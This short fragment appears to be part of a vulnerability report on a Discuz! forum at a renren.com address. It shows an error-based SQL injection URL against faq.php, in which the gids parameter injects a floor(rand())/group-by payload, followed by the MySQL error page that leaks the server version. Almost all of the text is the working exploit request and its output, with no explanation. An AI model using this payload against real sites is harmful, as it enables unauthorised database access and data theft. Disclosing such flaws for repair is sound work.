 wan.renren.com/bbs//faq.php?action=grouppermission&gids[99]=%27&gids[100][0]=)%20and%20(select%201%20from%20(sel
Discuz! info: MySQL Query Error
Time: 2014-7-2 4:17pm
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('7','\',') and (select 1 from (sel
count(*),concat(version(),floor(rand(0)*2))x from information_schema .tables group by x)a)#')
Error: Duplicate entry '5.1.38-community-log1' for key 'group_key'
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案